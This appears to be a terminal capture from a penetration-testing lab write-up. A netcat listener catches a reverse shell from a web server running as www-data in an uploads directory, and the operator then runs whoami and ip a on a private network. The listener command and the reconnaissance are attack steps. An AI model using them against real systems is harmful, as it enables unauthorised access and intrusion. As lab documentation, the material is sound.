 ❯ nc -nlvp 2121
listening on [any] 2121 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.43] 53302
bash: cannot set terminal process group (661): Inappropriate ioctl for device
bash: no job control in this shell
www-data@secretserver:/var/www/html/uploads$ whaomi
whaomi
bash: whaomi: command not found
www-data@secretserver:/var/www/html/uploads$ whoami
whoami
www-data
www-data@secretserver:/var/www/html/uploads$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:d0:6d:b2 brd ff:ff:ff:ff:ff:ff
    altname enp2s1
    inet 172.18.0.130/24 brd 172.18.0.255 scope global dynamic ens33
       valid_lft 1299sec preferred_lft 1299sec
    inet6 fe80::20c:29ff:fed0:6db2/64 scope link
       valid_lft forever preferred_lft forever
www-data@secretserver:/var/www/html/uploads$